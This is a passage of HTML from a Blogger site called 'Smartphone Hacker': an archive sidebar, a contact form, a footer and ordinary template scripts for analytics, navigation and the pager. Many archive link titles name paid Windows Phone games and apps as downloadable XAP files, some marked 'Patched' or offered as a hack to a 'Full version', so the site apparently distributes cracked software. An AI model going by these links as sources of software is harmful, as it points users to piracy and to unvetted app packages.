</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d5197602848433947411\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
